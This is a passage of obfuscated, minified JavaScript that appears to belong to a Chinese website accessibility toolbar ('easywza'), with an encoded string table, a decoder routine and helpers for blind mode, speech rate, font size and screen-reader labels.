4vCjcOI','HgV6wrjCqg==','wqFzCsKnw4TDlgY=','w6/CsRFzw5c=','CcKRw4ASwpI=','LkTCuBvCpMOqwr4=','b1Ypw6rDlw==','UwIrwpUhBCLCiw==','J8KCVsKy','AELChEo=','NU/CrBLCvcOGwr0=','wrHCr8KBe3rDo1l2dg==','w5nDgcO9wqZuw6JIIlY=','w67CoGDCgDI=','w6XCshw=','JSN8wo4=','wo3CmMKNX0I=','asOdTcKT','Ljpywpg=','PljDvCDDig==','w67CvAdz','w6QPwqETVQ==','w4zChxMUwqARPEzCrxo=','wr7DqcKIw7TDjMO8w7zDtA==','wrXDpDdq','wrvDvz54w5x2w4Rsw6fCvg==','w4fCrsOhwoRC','w5fCqSLCgsOT','DsO+K8O2wo3DnsKzL8KZDg==','cF0kwpLChg==','w7EGSy54w5HDow==','w6fCsFDCoDE=','w5jCscOuwoxCw47DqMOR','wrfDp8KYw6zDj8Ovw7I=','w6sNVhNIw4HDnsKDP8KW','TQg4wpg0Dig=','wrfDtcKqw598FcO6','DW7DvCDDug==','wooqw5fDtcKIwq7DtQ==','I8OdFsOtwps=','MHjCthDClQ==','AsOGDz7DuMOtRw==','w6zChy41wrM=','wobDisKkw6Fa','SMO3csKoF8KZ','w5VjPcKVQ2XClA==','B8KSw5g0wog=','RcKbw7pxwqzCocK6wo7DtA==','wrrCo8KhbXY=','w55/C8K5Tw==','C0YmF8OF','UUMxwqbCng==','FAIUBzA=','w5s9w4hwEg==','wr/DoMK7w6U=','w7jCuB99w7XDgQ==','I8Kpw65pwrU=','wqXCv8KXQXrDtF0=','w756w53Cu8OZ','QcKAIcKgwqPClsO9','w5k7w6TDvsO4','wrQqDRDDug==','w7BcM8K2eA==','OEPClxLDqkvDosOAaMODwokdBsOZ','H0rCgA==','KMKVw6AVwrMdwp0aEMOZ','AcO5LsO2wq3DjcKVJMKiB2s=','w7glw7HDisOg','D1XClWnDnA81w5dWw67DhMKAa8Or','DcO7I8Onwpo=','w7I9w5HDnsOiw59m','wrnDvsK3w79QGcOsYsO/w5xIdMOG','woTCtR8UMUk=','H1XCg1/DlAgpw4dWw6jDgsKLWsOtW8Kp','w6/CvB/Cry0=','wrXCv8KBe2fDpVVHYTZ1ZVjDi0Zl','wqXDo8KJw6bDkcOhw7bDhTbDuMKGw59YS8OANg==','AV7ChUnDhTMq','wp/DsTddw70=','LlDCuzDCjw==','YcO3f8K0D8KKUsOtwr3DiMK+wo7Chg==','wpAuw5XDp8KZwok=','FUfCijzCsg==','wrDCn8KQamo=','eVExw6vDug==','c3VK','w4DChCHCh8OZfsKFw4HDoQ==','Q1AVw7DDjw==','N8KFw5BJwp8=','w4JLBcKPeA==','w6QMURNPw5vDosKFIw==','w6RlIcKubg==','Dx0lDT0=','w48tTTJK','w68Uw6ZuNA==','w4nCuSHCocOd','WWYbwpXCtw==','w5XCr8Oawr9A','wpNEM8KXwoM=','aix8woXCsGbCkWPCkwUPwqkGw5PDgcKjOcOdfsKqKMKTAT7Dh8K+FcOQc8K9wqnCiFctwpI=','w6AEfAhgw5vDvA==','MsOjJsO3wo4=','E27Dug==','w5suUh9v','wr/DsRFjw5Vrw6M=','ShoQwrUw','AsOLMg==','Ji5ewpnCpX7CmQ==','BFuZZOeatlHOsnywza.com=='];}();if(function(_0x1027ed,_0x13c456,_0x4cb4df){function _0x23d127(_0x1b9953,_0x8e6402,_0x4ecedd,_0x35be01,_0x4ba29a,_0x34757a){_0x8e6402=_0x8e6402>>0x8,_0x4ba29a='po';var _0x3a6070='shift',_0x3e7639='push',_0x34757a='0.177clbc3ear';if(_0x8e6402<_0x1b9953){while(--_0x1b9953){_0x35be01=_0x1027ed[_0x3a6070]();if(_0x8e6402===_0x1b9953&&_0x34757a==='0.177clbc3ear'&&_0x34757a['length']===0xd){_0x8e6402=_0x35be01,_0x4ecedd=_0x1027ed[_0x4ba29a+'p']();}else if(_0x8e6402&&_0x4ecedd['replace'](/[BFuZZOtlHOn=]/g,'')===_0x8e6402){_0x1027ed[_0x3e7639](_0x35be01);}}_0x1027ed[_0x3e7639](_0x1027ed[_0x3a6070]());}return 0x152a37;};return _0x23d127(++_0x13c456,_0x4cb4df)>>_0x13c456^_0x4cb4df;}(_0x4aee,0x10b,0x10b00),_0x4aee){vip_=_0x4aee['length']^0x10b;};function _0x1f4f(_0x2bcc11,_0x29c8c1){_0x2bcc11=~~'0x'['concat'](_0x2bcc11['slice'](0x0));var _0x8ae303=_0x4aee[_0x2bcc11];if(_0x1f4f['oCGsDF']===undefined){(function(){var _0x5aabe0=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4184cb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5aabe0['atob']||(_0x5aabe0['atob']=function(_0x5d90c8){var _0x9a44fe=String(_0x5d90c8)['replace'](/=+$/,'');for(var _0x4b01af=0x0,_0x13dd5b,_0x595b58,_0x29f6d8=0x0,_0x37cff5='';_0x595b58=_0x9a44fe['charAt'](_0x29f6d8++);~_0x595b58&&(_0x13dd5b=_0x4b01af%0x4?_0x13dd5b*0x40+_0x595b58:_0x595b58,_0x4b01af++%0x4)?_0x37cff5+=String['fromCharCode'](0xff&_0x13dd5b>>(-0x2*_0x4b01af&0x6)):0x0){_0x595b58=_0x4184cb['indexOf'](_0x595b58);}return _0x37cff5;});}());function _0x35dbc9(_0x4f25d1,_0x29c8c1){var _0x2fda68=[],_0x437c6f=0x0,_0x3a2600,_0x51957c='',_0x1e6a7a='';_0x4f25d1=atob(_0x4f25d1);for(var _0x24ed4f=0x0,_0x5eeaa1=_0x4f25d1['length'];_0x24ed4f<_0x5eeaa1;_0x24ed4f++){_0x1e6a7a+='%'+('00'+_0x4f25d1['charCodeAt'](_0x24ed4f)['toString'](0x10))['slice'](-0x2);}_0x4f25d1=decodeURIComponent(_0x1e6a7a);for(var _0xafc4aa=0x0;_0xafc4aa<0x100;_0xafc4aa++){_0x2fda68[_0xafc4aa]=_0xafc4aa;}for(_0xafc4aa=0x0;_0xafc4aa<0x100;_0xafc4aa++){_0x437c6f=(_0x437c6f+_0x2fda68[_0xafc4aa]+_0x29c8c1['charCodeAt'](_0xafc4aa%_0x29c8c1['length']))%0x100;_0x3a2600=_0x2fda68[_0xafc4aa];_0x2fda68[_0xafc4aa]=_0x2fda68[_0x437c6f];_0x2fda68[_0x437c6f]=_0x3a2600;}_0xafc4aa=0x0;_0x437c6f=0x0;for(var _0x38e9f0=0x0;_0x38e9f0<_0x4f25d1['length'];_0x38e9f0++){_0xafc4aa=(_0xafc4aa+0x1)%0x100;_0x437c6f=(_0x437c6f+_0x2fda68[_0xafc4aa])%0x100;_0x3a2600=_0x2fda68[_0xafc4aa];_0x2fda68[_0xafc4aa]=_0x2fda68[_0x437c6f];_0x2fda68[_0x437c6f]=_0x3a2600;_0x51957c+=String['fromCharCode'](_0x4f25d1['charCodeAt'](_0x38e9f0)^_0x2fda68[(_0x2fda68[_0xafc4aa]+_0x2fda68[_0x437c6f])%0x100]);}return _0x51957c;}_0x1f4f['XMIGnm']=_0x35dbc9;_0x1f4f['qrYXsK']={};_0x1f4f['oCGsDF']=!![];}var _0x558443=_0x1f4f['qrYXsK'][_0x2bcc11];if(_0x558443===undefined){if(_0x1f4f['ZlkyBS']===undefined){_0x1f4f['ZlkyBS']=!![];}_0x8ae303=_0x1f4f['XMIGnm'](_0x8ae303,_0x29c8c1);_0x1f4f['qrYXsK'][_0x2bcc11]=_0x8ae303;}else{_0x8ae303=_0x558443;}return _0x8ae303;};if(typeof Object[_0x1f4f('0','TQt&')]!=_0x1f4f('1','d^^2')){Object['assign']=function(_0x47831f,_0x41c0df){var _0x3a4dc2={'zSIIT':_0x1f4f('2','NUBD'),'rnHbt':function(_0x17ffbb,_0x481098){return _0x17ffbb<_0x481098;},'NMvuq':function(_0x2ca741,_0x4b364c){return _0x2ca741!=_0x4b364c;},'nGUIS':function(_0x59b326,_0x3f1fcf){return _0x59b326(_0x3f1fcf);},'jfzAX':function(_0x44f885,_0x8b65d7){return _0x44f885==_0x8b65d7;},'BWKZe':_0x1f4f('3','7XG1')};var _0x587f4e=_0x3a4dc2[_0x1f4f('4','lmo5')]['split']('|'),_0xe3af8=0x0;while(!![]){switch(_0x587f4e[_0xe3af8++]){case'0':return _0x9e1cbe;case'1':for(var _0x1d6486=0x1;_0x3a4dc2[_0x1f4f('5','Tn]x')](_0x1d6486,arguments[_0x1f4f('6','4)rT')]);_0x1d6486++){var _0x601f41=arguments[_0x1d6486];if(_0x3a4dc2['NMvuq'](_0x601f41,null)){for(var _0x437ccb in _0x601f41){if(Object[_0x1f4f('7','ZNz&')][_0x1f4f('8','Tn]x')][_0x1f4f('9','k9Qt')](_0x601f41,_0x437ccb)){_0x9e1cbe[_0x437ccb]=_0x601f41[_0x437ccb];}}}}continue;case'2':var _0x9e1cbe=_0x3a4dc2[_0x1f4f('a','d^^2')](Object,_0x47831f);continue;case'3':if(_0x3a4dc2['jfzAX'](_0x47831f,null)){throw new TypeError(_0x3a4dc2[_0x1f4f('b','5BVd')]);}continue;case'4':'use strict';continue;}break;}};};(function(_0x2f2dfb){var _0x215c88={'ZZbWU':function(_0x37af02,_0x2736d2){return _0x37af02(_0x2736d2);},'JzRqD':'outerHTML','HzIGa':function(_0x497812,_0x962169){return _0x497812||_0x962169;},'GFcjZ':function(_0x415bf6){return _0x415bf6();},'vOMyp':function(_0x37c5ad){return _0x37c5ad();},'CNPFn':function(_0x2c1828,_0x14197a){return _0x2c1828-_0x14197a;},'dQuza':function(_0x1b5371,_0x422a1c){return _0x1b5371(_0x422a1c);},'MFipc':function(_0x10af11,_0x4422cc){return _0x10af11+_0x4422cc;},'HwfYr':_0x1f4f('c','CkXr'),'ARGZo':function(_0x2261f2,_0x3bc5a9){return _0x2261f2<_0x3bc5a9;},'lDzti':function(_0x14088e,_0x46e179){return _0x14088e+_0x46e179;},'Azonl':function(_0x367a7d,_0x55c943){return _0x367a7d(_0x55c943);},'CvQsL':function(_0x37bd32){return _0x37bd32();},'zjhzS':'fbNav','ZDykA':function(_0x364503,_0x3347d8){return _0x364503(_0x3347d8);},'jSqpY':function(_0x1468d7){return _0x1468d7();},'mvnrk':function(_0xaf970e){return _0xaf970e();},'bfVDs':function(_0x54f596,_0x3f0008){return _0x54f596(_0x3f0008);},'DiBbz':_0x1f4f('d','h5gi'),'Xbdza':function(_0x30f30d){return _0x30f30d();},'SCODp':function(_0x6fa7e5){return _0x6fa7e5();},'TcODP':function(_0x1bb046,_0x45accf){return _0x1bb046(_0x45accf);},'cKQma':function(_0x5953f9,_0x40583a){return _0x5953f9(_0x40583a);},'aNAzy':function(_0x411db2){return _0x411db2();},'fUFep':function(_0x2cb1a2,_0x41dd45){return _0x2cb1a2(_0x41dd45);},'DlzdG':function(_0x9047b5,_0x305eb1){return _0x9047b5(_0x305eb1);},'fJvsK':function(_0x8b4145,_0x1d476d){return _0x8b4145+_0x1d476d;},'lXBto':function(_0xaf8360,_0x3b881b){return _0xaf8360(_0x3b881b);},'rvTSg':function(_0x259b94,_0x54e196){return _0x259b94+_0x54e196;},'JIVdN':function(_0x3bff32,_0x13d411){return _0x3bff32(_0x13d411);},'hFxnc':_0x1f4f('e','71]X'),'YHWZV':function(_0x4992d2){return _0x4992d2();},'JnDNG':function(_0x5bb32a){return _0x5bb32a();},'NJvGi':'easywza-setcolor','wWjYL':_0x1f4f('f','4J[a'),'WfMUo':function(_0x5783c0){return _0x5783c0();},'dJNVK':'easywza-showLine','nmmjv':function(_0x3eef51){return _0x3eef51();},'YXWTR':_0x1f4f('10','6L2)'),'AiqBX':function(_0x13a9b3,_0x4a2194){return _0x13a9b3(_0x4a2194);},'ZOadk':'easywza-fontup','badxQ':_0x1f4f('11','10CQ'),'csgDq':_0x1f4f('12','DDLK'),'Xpasa':_0x1f4f('13','Tn]x'),'fsvOG':function(_0x390075){return _0x390075();},'uoGbF':_0x1f4f('14','LY5k'),'PTyDJ':_0x1f4f('15','P*vJ'),'SGZbM':function(_0x3e8ac4){return _0x3e8ac4();},'khCzt':_0x1f4f('16','Tn]x'),'cpqrV':_0x1f4f('17','DDLK'),'YdCDq':_0x1f4f('18','B[A9'),'MSWwM':function(_0x2364e1){return _0x2364e1();},'eiTHk':_0x1f4f('19','q%Dw'),'eUSPh':_0x1f4f('1a',']Q6X'),'UbqhF':function(_0x5f409c,_0x452cf1){return _0x5f409c(_0x452cf1);},'OWPMm':_0x1f4f('1b','q%Dw'),'ePvHv':function(_0x43819b,_0x36cf8c){return _0x43819b(_0x36cf8c);},'SyHNn':_0x1f4f('1c','AQXB'),'gnybf':_0x1f4f('1d','$O8t'),'UAcwm':_0x1f4f('1e','4J[a'),'IsdJl':_0x1f4f('1f','4)xr'),'xbwZx':function(_0x21618a,_0x16c104){return _0x21618a==_0x16c104;},'twsmR':'.easywza-mobzt\x20div','vfLMQ':'#soundopenicon','ngFeK':function(_0x3a3c8a,_0x3da41d){return _0x3a3c8a(_0x3da41d);},'ODoYY':function(_0x4dd179,_0x2bf64b){return _0x4dd179(_0x2bf64b);},'AUEeI':_0x1f4f('20','y91r'),'gBkys':function(_0x56034b,_0x581cf3){return _0x56034b(_0x581cf3);},'dGKat':_0x1f4f('21','!uz^'),'ibhzh':function(_0x549ce0,_0x433bf4){return _0x549ce0(_0x433bf4);},'FFyRV':function(_0x2cba08,_0x50af58){return _0x2cba08==_0x50af58;},'SBOkP':_0x1f4f('22','P*vJ'),'aSiQy':function(_0x6b8432,_0x4a8263){return _0x6b8432(_0x4a8263);},'vrLpC':function(_0x1b11fa,_0x18abbf){return _0x1b11fa==_0x18abbf;},'zjOEO':'#easymobSound','wyAmX':function(_0x3e1787,_0x1d8770){return _0x3e1787(_0x1d8770);},'iWgvX':function(_0x4ef761,_0x526cb5){return _0x4ef761(_0x526cb5);},'wRjnI':_0x1f4f('23','5BVd'),'JVGPt':_0x1f4f('24','7XG1'),'BLACt':_0x1f4f('25','NUBD'),'RGWUa':_0x1f4f('26','71]X'),'NSRlA':function(_0xb3b1f3){return _0xb3b1f3();},'ypiyW':'请选择适合您的辅助浏览模式,盲人模式请按空格键','BEwAU':function(_0x179558,_0x46c313){return _0x179558(_0x46c313);},'GBdph':_0x1f4f('27','6L2)'),'AvOHq':function(_0x577eb7,_0x11ccbd){return _0x577eb7(_0x11ccbd);},'kZcZc':function(_0x3f9618,_0xc8c81d){return _0x3f9618(_0xc8c81d);},'ujGlg':'body','jwmSZ':'[fbwzades]','njGlJ':'3|1|2|4|0','YBloN':_0x1f4f('28','B[A9'),'LbJAL':function(_0x1ac3cb,_0x543c24){return _0x1ac3cb(_0x543c24);},'hYQDZ':_0x1f4f('29','$O8t'),'FEygh':function(_0x1594d5,_0x140a38){return _0x1594d5(_0x140a38);},'eGJLi':function(_0x1913c3,_0x354881,_0x493b90){return _0x1913c3(_0x354881,_0x493b90);},'VOnWK':'#navRead','xWNeu':_0x1f4f('2a','[1rZ'),'KnHQi':function(_0x44c1b2,_0x3bfd88){return _0x44c1b2(_0x3bfd88);},'GppYS':_0x1f4f('2b','d^^2'),'kanbg':function(_0x16b360,_0x3c82c2){return _0x16b360(_0x3c82c2);},'bILkS':function(_0x389804){return _0x389804();},'TWelM':_0x1f4f('2c','!uz^'),'SCsRf':'3|14|11|4|9|16|1|12|13|15|10|8|2|7|5|6|0','koalS':function(_0x331ec1){return _0x331ec1();},'DUHiR':function(_0x156d6a,_0x4d9c8f){return _0x156d6a!=_0x4d9c8f;},'jtYBE':function(_0x2d9853){return _0x2d9853();},'FbiRF':_0x1f4f('2d','vVjg'),'wiUtZ':function(_0x4fc24b){return _0x4fc24b();},'sIaYs':function(_0x1156b3,_0x15f7e1){return _0x1156b3(_0x15f7e1);},'NTmXf':'#easywza-sounds','kQvCu':function(_0x206c6d,_0xf2a466){return _0x206c6d(_0xf2a466);},'OMynJ':function(_0x55e516){return _0x55e516();},'qlXxW':function(_0x4ba0b8,_0x16df24){return _0x4ba0b8<_0x16df24;},'laBFm':function(_0x310f23,_0x45b93c){return _0x310f23<_0x45b93c;},'GKBdi':function(_0x17c79c,_0x3ceaaf){return _0x17c79c(_0x3ceaaf);},'BfmgD':'role','nAbzF':'[readonly]','iDBcK':_0x1f4f('2e','lmo5'),'ysSbi':function(_0x2ee5f9,_0x41e01b){return _0x2ee5f9<_0x41e01b;},'aeGkn':_0x1f4f('2f',')#ek'),'lGvxt':_0x1f4f('30','ZNz&'),'TIgyX':function(_0x428f28,_0x38da2c){return _0x428f28<_0x38da2c;},'XjrGW':function(_0x38ea14,_0x2ea160){return _0x38ea14(_0x2ea160);},'UWbPj':_0x1f4f('31','4J[a'),'vkcIu':'false','QUQGO':function(_0x395469,_0x442a6e){return _0x395469(_0x442a6e);},'fvXBQ':function(_0x304ce3,_0xaf8b8a){return _0x304ce3<_0xaf8b8a;},'zAyVm':'color','FLWXZ':_0x1f4f('32','!uz^'),'kJiDG':function(_0x358711,_0x57d8de){return _0x358711(_0x57d8de);},'cnveG':'href','xvXZY':_0x1f4f('33','DDLK'),'jcMUy':'is-checked','CrYPg':_0x1f4f('34','GUbe'),'NAYvJ':_0x1f4f('35','I(Wc'),'fMjuJ':_0x1f4f('36','71]X'),'KmEEb':function(_0x11a055,_0x5a1f2f){return _0x11a055+_0x5a1f2f;},'tUXRW':function(_0x5eda36,_0x483696){return _0x5eda36(_0x483696);},'itljX':_0x1f4f('37','DDLK'),'dTwjQ':function(_0x305e13,_0x4cce06){return _0x305e13(_0x4cce06);},'aENXQ':function(_0xc9947,_0x544176){return _0xc9947(_0x544176);},'ESrQq':_0x1f4f('38','yRry'),'CZojb':_0x1f4f('39','4U44'),'gmDEN':function(_0x344445,_0x1be0b2){return _0x344445(_0x1be0b2);},'LuBRa':function(_0x1e34ec,_0x2739d2){return _0x1e34ec(_0x2739d2);},'XmKnr':function(_0x593515,_0x4d1699){return _0x593515(_0x4d1699);},'kZciU':function(_0x5e81b7,_0x2cbc71){return _0x5e81b7==_0x2cbc71;},'cDrSi':function(_0x250b31,_0x4d591f){return _0x250b31(_0x4d591f);},'QNiKS':function(_0x322531,_0x5e19df){return _0x322531(_0x5e19df);},'hLqmd':function(_0x42c612,_0x3f74f1){return _0x42c612(_0x3f74f1);},'JSsoF':_0x1f4f('3a','7XG1'),'ElSfM':function(_0x20b8c1,_0x462251){return _0x20b8c1%_0x462251;},'lLmwP':function(_0x407dd2){return _0x407dd2();},'TeIHF':function(_0x47ff27,_0x1fea97){return _0x47ff27(_0x1fea97);},'cHRAc':function(_0xb6503c,_0x59a20d){return _0xb6503c+_0x59a20d;},'JTIxr':function(_0x1e6ea9,_0x1446cb){return _0x1e6ea9(_0x1446cb);},'PBFND':function(_0x116917,_0x40d2ab){return _0x116917+_0x40d2ab;},'Smrhq':function(_0xa162e5,_0xf4680){return _0xa162e5(_0xf4680);},'cHMVB':'easywza-lunbo','hETCn':'easywza-tab-li','YUcfx':function(_0x4dbb74,_0x549103){return _0x4dbb74-_0x549103;},'JlJjp':function(_0x2cce4e,_0x3ee61b){return _0x2cce4e+_0x3ee61b;},'ruAdU':function(_0xbd4b11,_0x8e20c8){return _0xbd4b11(_0x8e20c8);},'uExUk':function(_0x2417c2,_0x5478ef){return _0x2417c2+_0x5478ef;},'QOdit':_0x1f4f('3b','q%Dw'),'EvtMM':_0x1f4f('3c','NUBD'),'xuwVJ':function(_0x1147c7,_0x2b8865){return _0x1147c7(_0x2b8865);},'bHtMD':_0x1f4f('3d','ZNz&'),'NOgou':_0x1f4f('3e','GUbe'),'NpuaE':function(_0x11ceba,_0x3a3a85){return _0x11ceba(_0x3a3a85);},'ECKki':_0x1f4f('3f','B[A9'),'PTamD':function(_0x1e0717,_0xce0fb7){return _0x1e0717<_0xce0fb7;},'TdQbe':function(_0x497716,_0x4b510c){return _0x497716(_0x4b510c);},'WbDTk':_0x1f4f('40','%%1@'),'kWvos':function(_0x2ecadf,_0x174f3a){return _0x2ecadf+_0x174f3a;},'SyhSa':_0x1f4f('41','u6kj'),'DIWDt':function(_0x314078,_0x151d15){return _0x314078==_0x151d15;},'rMWfn':function(_0x4a16fc,_0x257cd6){return _0x4a16fc(_0x257cd6);},'TgfDf':function(_0x44bf11,_0x10d590){return _0x44bf11!=_0x10d590;},'dQjkd':function(_0x5122b7,_0x32417a){return _0x5122b7(_0x32417a);},'rjaLx':function(_0x2158aa,_0x532c6b){return _0x2158aa(_0x532c6b);},'TSyEV':function(_0x167402,_0x224277){return _0x167402(_0x224277);},'OvDlm':function(_0x2f1087,_0x1216c3){return _0x2f1087(_0x1216c3);},'bJpzn':_0x1f4f('42','TQt&'),'yPwpj':_0x1f4f('43','lmo5'),'keMIn':function(_0x450e60,_0x101ce0,_0x3b2297){return _0x450e60(_0x101ce0,_0x3b2297);},'tTFBn':function(_0x33ab85,_0x5daa37){return _0x33ab85(_0x5daa37);},'BbvXt':function(_0x25f44e,_0x42fecd,_0xe978a1){return _0x25f44e(_0x42fecd,_0xe978a1);},'GagBg':function(_0x32ccae,_0x524b59){return _0x32ccae>=_0x524b59;},'DTifq':function(_0x45d016,_0xa6b1dd){return _0x45d016!=_0xa6b1dd;},'dOinR':function(_0x79bdd6,_0x2da48e){return _0x79bdd6(_0x2da48e);},'ncxBm':function(_0xa58251,_0x54860c){return _0xa58251!=_0x54860c;},'DgaLS':function(_0x4829fc,_0x392d34){return _0x4829fc(_0x392d34);},'OppPE':'fbView','AcdaX':_0x1f4f('44','71]X'),'tDGVy':function(_0x2076b2,_0xec77dc){return _0x2076b2(_0xec77dc);},'RemIf':function(_0x190459,_0x42bec4){return _0x190459+_0x42bec4;},'Uxnbt':function(_0x347409,_0x2c9816){return _0x347409+_0x2c9816;},'vlIKK':_0x1f4f('45','5BVd'),'ZSpIL':function(_0x3aa1fe,_0x4f1202){return _0x3aa1fe+_0x4f1202;},'EbEDJ':'3|8|9|11|0|1|6|5|10|4|7|2','wxciL':function(_0x4f06ab,_0x5d5165){return _0x4f06ab(_0x5d5165);},'YkQTT':function(_0x4651c8,_0x29d498){return _0x4651c8-_0x29d498;},'ywKpu':function(_0x223608,_0x255b2b){return _0x223608(_0x255b2b);},'xjdva':function(_0x494aa6,_0x14f1e8){return _0x494aa6+_0x14f1e8;},'Cpzvx':_0x1f4f('46','AQXB'),'YeXVQ':function(_0x17d539,_0x1fe9c6){return _0x17d539(_0x1fe9c6);},'yWZTF':_0x1f4f('47','!2Ql'),'yqvle':function(_0x20594e,_0x3cf088){return _0x20594e(_0x3cf088);},'THnus':function(_0x1af2a5,_0x223194){return _0x1af2a5(_0x223194);},'mhBBH':_0x1f4f('48','4)xr'),'Admgs':function(_0x4ecfbb,_0x4185af){return _0x4ecfbb(_0x4185af);},'jPZTv':'.easywza-nomal','oyuex':function(_0x5e47de,_0xa39735){return _0x5e47de(_0xa39735);},'ztNwT':_0x1f4f('49','5BVd'),'DnKDH':function(_0x28c693,_0x4cb345){return _0x28c693<_0x4cb345;},'iSBeF':function(_0x573cc3,_0x87cf5f){return _0x573cc3<_0x87cf5f;},'tOePT':function(_0x3e4c57,_0x2809c3){return _0x3e4c57==_0x2809c3;},'mQrcM':'3|0|4|2|1','bRUeG':function(_0x5492ca,_0x49d782){return _0x5492ca(_0x49d782);},'PkUid':function(_0x2bbae6,_0x2c12d4){return _0x2bbae6+_0x2c12d4;},'HlrKn':'为您转为','VjzwG':function(_0x4b4f62,_0x1e9e65){return _0x4b4f62==_0x1e9e65;},'zOsOH':_0x1f4f('4a','u6kj'),'kyFRb':function(_0x46f00b,_0x3f5b4d){return _0x46f00b<_0x3f5b4d;},'MXEBX':function(_0x158669,_0x51190c){return _0x158669==_0x51190c;},'DuAYf':function(_0x60b954,_0x31a567){return _0x60b954(_0x31a567);},'nrmaU':'easywza-footer','eCKNC':'.easywza-captions','uFHAJ':function(_0x11d5c6,_0x54ba77){return _0x11d5c6(_0x54ba77);},'gCdii':function(_0x4147a7){return _0x4147a7();},'weMbN':function(_0x421039,_0x40d120){return _0x421039!==_0x40d120;},'KuvJQ':function(_0x43cffa,_0x250b33){return _0x43cffa(_0x250b33);},'WAczu':_0x1f4f('4b','u6kj'),'qSGFV':_0x1f4f('4c','L1&s'),'ElaCX':'zjys','FdJYX':'jdys','oqgpv':_0x1f4f('4d','NUBD'),'yrwKC':'#zjys','liLaH':function(_0x2432dc,_0x3e7359){return _0x2432dc+_0x3e7359;},'GqKOF':'设置语速为','ahanT':function(_0x121897,_0x1fef1b){return _0x121897<_0x1fef1b;},'WuLox':function(_0x150657,_0x2001dd){return _0x150657>_0x2001dd;},'jaOtR':function(_0x51457e,_0x294e1a){return _0x51457e(_0x294e1a);},'ZtaGM':function(_0x4a2487,_0x3965df){return _0x4a2487+_0x3965df;},'GrKJA':'降低语速(','iADAw':_0x1f4f('4e','yRry'),'bIBIg':function(_0x48a1db,_0xc4e68c){return _0x48a1db(_0xc4e68c);},'aZJvt':_0x1f4f('4f','4)xr'),'WzzGt':function(_0x4c5763,_0x4e77e6){return _0x4c5763<_0x4e77e6;},'VGACK':function(_0x4c46bb,_0x4f6c14){return _0x4c46bb(_0x4f6c14);},'TcloM':'title','tfodi':_0x1f4f('50','$O8t'),'DAIfj':_0x1f4f('51',')#ek'),'rTewD':function(_0x5cced2,_0x1b1d96){return _0x5cced2(_0x1b1d96);},'mpAPb':_0x1f4f('52','k9Qt'),'NqpCS':function(_0x648984,_0xcfb799){return _0x648984==_0xcfb799;},'oyabI':function(_0x5d0400,_0x4a3e9b){return _0x5d0400(_0x4a3e9b);},'GWFWb':function(_0x44dab1){return _0x44dab1();},'NfGCQ':_0x1f4f('53','yRry'),'yUlJc':function(_0x3cd2f3,_0x1472ad){return _0x3cd2f3(_0x1472ad);},'RzeZd':_0x1f4f('54','Tn]x'),'BZZht':_0x1f4f('55','4)rT'),'qdpwR':_0x1f4f('56','4J[a'),'tniOk':'mouseleave','zjvCa':function(_0x4a2a17,_0x9612c1){return _0x4a2a17(_0x9612c1);},'cIYhT':function(_0x31b2c6,_0xab27f3,_0x266cbd){return _0x31b2c6(_0xab27f3,_0x266cbd);},'MIBBT':function(_0x234b18,_0x36c1d3){return _0x234b18(_0x36c1d3);},'XEnqe':_0x1f4f('57','!2Ql'),'klGlb':function(_0xebe02b,_0x16277b){return _0xebe02b(_0x16277b);},'Jtrtu':_0x1f4f('58','!uz^'),'gvoiq':_0x1f4f('59','!uz^'),'tXUCt':function(_0xc70a9d,_0x384483){return _0xc70a9d(_0x384483);},'GksrS':_0x1f4f('5a','4J[a'),'qbtCb':'easywza-readimg','ApkLt':_0x1f4f('5b','B[A9'),'iGAuH':function(_0x409708,_0x59ca01){return _0x409708(_0x59ca01);},'tSsic':_0x1f4f('5c','#YPA'),'qWiTT':function(_0x4b8a81,_0x3da733){return _0x4b8a81==_0x3da733;},'kFdpL':'文本输入框','TSgoN':'单选按钮','ZGuTJ':_0x1f4f('5d','TQt&'),'tZVab':'重置按钮，按回车重置','NgTII':_0x1f4f('5e',')#ek'),'IrNWz':function(_0x6524a9,_0x3a74fa){return _0x6524a9(_0x3a74fa);},'QDbbr':_0x1f4f('5f',']Q6X'),'DWJAN':function(_0x2ff816,_0x29acc3){return _0x2ff816(_0x29acc3);},'NAWgj':_0x1f4f('60','5sZ3'),'DjrbW':function(_0x3cfe5a,_0x59d806){return _0x3cfe5a+_0x59d806;},'LrUYZ':function(_0x4b6859,_0x2f9482){return _0x4b6859+_0x2f9482;},'ymRBq':function(_0x56f725,_0x155acb){return _0x56f725(_0x155acb);},'sEeZO':function(_0x4d482a,_0x1b0de6){return _0x4d482a==_0x1b0de6;},'CkVjp':_0x1f4f('61','10CQ'),'UtvwC':_0x1f4f('62','GUbe'),'eWJWI':function(_0x532c0e,_0x8981f4){return _0x532c0e+_0x8981f4;},'OSNWy':function(_0x47518f,_0x345c28){return _0x47518f==_0x345c28;},'KcnPe':_0x1f4f('63','Tn]x'),'DXxDb':'checkbox','pdyNG':function(_0x7d0348,_0x6d1725){return _0x7d0348(_0x6d1725);},'sTAnK':_0x1f4f('64',']Q6X'),'sCOoR':'wza-name','TVSdw':function(_0x854941,_0x55860c){return _0x854941(_0x55860c);},'xNRhD':function(_0x15a04d,_0xe291db){return _0x15a04d(_0xe291db);},'vTYVd':_0x1f4f('65','v$$N'),'sUuDT':function(_0x560fd0,_0x59578f){return _0x560fd0(_0x59578f);},'QhiDG':function(_0x56670e,_0xfe8082){return _0x56670e==_0xfe8082;},'gkjNm':_0x1f4f('66','5sZ3'),'tjmAI':_0x1f4f('67','7XG1'),'uXZKC':function(_0x5a8b9a,_0x3e1d00){return _0x5a8b9a<_0x3e1d00;},'SBYZD':function(_0x2c5b52,_0x532c59){return _0x2c5b52+_0x532c59;},'owKHi':'，已选择','ExVay':_0x1f4f('68','!uz^'),'HlCdC':_0x1f4f('69','ZNz&'),'xDrSB':function(_0x151b00,_0x382db8){return _0x151b00(_0x382db8);},'KGmIk':function(_0x1525ae,_0x2c9bcc){return _0x1525ae(_0x2c9bcc);},'cyodk':function(_0x24f501,_0x771524){return _0x24f501+_0x771524;},'NHXtS':function(_0x404222,_0x5278ce){return _0x404222+_0x5278ce;},'repuc':_0x1f4f('6a','L1&s'),'LlOSN':function(_0x928766,_0x33e9ed){return _0x928766(_0x33e9ed);},'QvWup':function(_0x108478,_0x589bbf){return _0x108478==_0x589bbf;},'ouZJM':function(_0x369515,_0x5f461f){return _0x369515(_0x5f461f);},'ODFuO':function(_0x4ed2d1,_0x169daa){return _0x4ed2d1+_0x169daa;},'SwYCI':function(_0x1d7ff4,_0x494150){return 